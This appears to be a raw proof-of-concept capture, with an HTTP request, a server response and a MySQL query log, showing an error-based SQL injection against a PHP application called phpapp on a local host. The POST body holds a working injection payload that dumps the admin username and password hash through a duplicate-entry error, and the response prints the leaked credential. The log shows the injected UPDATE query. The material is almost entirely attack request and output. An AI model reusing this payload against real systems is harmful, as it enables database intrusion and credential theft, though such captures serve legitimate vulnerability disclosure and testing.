 POST /member.php?app=48&op=4&action=1 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/admin.php?op=6&id=1&menu=8&app=1&action=26
Cookie:AJSTAT_ok_times=8;bdshare_firstime=1414502402741;ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtmI%2FsZqrOv32i8IrIIBjKBlTBDmbz6JsxA
IZYnUnYVJQ; PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 193
Submit=1&content=1' or (select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group by a)b) or'
? < + > Type a search term 0 matches
Response
管理员用户名及密码
Raw Headers Hex
Vary: Accept-Encoding
Content-Length: 78
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9' for key 'group_key'
? < + > z 0 matches
Done Length: 477 (2,039 millis)
1617 Init DB phpapp
1617 Query SET names utf8
1617 Query SET sql_mode=''
1617 Query SELECT * FROM phpapp.phpapp_member WHERE cookiecode='259669871ee77aca' AND uid='1'
1617 Query UPDATE phpapp.phpapp_task_order SET `content`='1' or (select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group by
a)b) or'
' WHERE oid='0'
1617 Quit